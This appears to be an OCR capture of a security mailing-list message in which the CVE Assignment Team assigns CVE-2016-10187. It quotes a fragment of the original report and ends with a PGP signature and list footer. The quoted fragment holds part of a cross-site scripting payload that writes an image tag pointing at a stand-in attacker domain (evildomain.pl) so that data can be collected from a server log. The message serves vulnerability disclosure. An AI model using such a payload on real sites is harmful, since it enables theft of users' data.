
>> document.write('<img src="
http://evildomain.pl/some.
>> could easily read data from server log.

Use CVE-2016-10187.

- -- 

CVE Assignment Team

M/S M300, 202 Burlington Road, Bedford, MA 01730 USA

[ A PGP key is available for encrypted communications a
http://cve.mitre.org/cve/request_id.html
 ]

-----BEGIN PGP SIGNATURE-----

Version: GnuPG v1

iQIcBAEBCAAGBQJYkKkAAAoJEHb/MwWLVhi2VMIQAJR5qTlhg0haVZf
O3JHHe2AW1NfvM8nYnxLK6MKfgBGIIh2oehQr9fG0wvKp0UF5Nmw8su
N5KorT7Yb8xVJJzZmksPQ0mna8KAjJj5tw+1tentldFR0qbBnMxT0Fi
B5eVflvSH1gu3f9uEHpk3HSHZ0RagMwwA8XGe6h2AigShdQr6VCjP8S
mXB+uFRso6bs5moyspW66DsuixeBBgFXn8QjoNhBWLA0Hj+d4Sz6BC0
6eWLZW2LOjiAlymGNgYuXXxDWslEBYe2LCnLntHKPff/JphuwwqdUz5
uOXYrT7/Fyw6GLUtU3OulmqPbi4hOxEC2ERTse4l1RH9L6GpbBKY7Us
zYD+nQOVfR1aI/otMqsw0PaQSXyENId0Yv31+vwZTXk/TZ1dFBByaRC
uh++QTFQKe2z91g+57jAQvAeD9hx6pepr3gV1b0QYjXgsDW2as+FDtW
NszEb+Z5sdVwEBFQVWqDudvZvUPnoaGgb7YrQxY85YSjoqrYk50iWAr
tMiMJjWuUiU17BPL/ih3OAdEJceUuyVjkmT/rTcjLbGHrCRPT+OZHyq
k5XtJrNvWNusE+Q69k0e

=tz/j

Powered by blists
-
more mailing lists